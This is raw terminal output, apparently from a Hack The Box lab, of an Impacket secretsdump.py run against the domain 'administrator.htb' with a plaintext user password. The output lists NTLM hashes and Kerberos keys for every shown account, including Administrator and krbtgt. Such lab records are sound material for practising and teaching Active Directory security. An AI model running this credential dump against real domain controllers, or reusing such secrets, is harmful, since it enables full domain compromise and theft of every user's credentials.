 ❯ secretsdump.py administrator.htb/ethan:limpbizkit@10.129.92.32
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:e5ca62f9666d36c8f47fa9d786142abc:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:e5ca62f9666d36c8f47fa9d786142abc:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:ab96ce97ccaea04cc8e8d645bc4f0ed399475d813d8442be390d884034e0fe43
administrator.htb\michael:aes128-cts-hmac-sha1-96:c38ad334bcbe1d6809924958ab6da412
administrator.htb\michael:des-cbc-md5:f8f28c6d617f2376
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:07f60452cb24b1018eb064fef946327a7556c44e12506a856de89f82881d5d39
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:20e11e0f3878cddd6bb80dd843bf2640
administrator.htb\benjamin:des-cbc-md5:7cd6b054ae436119
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...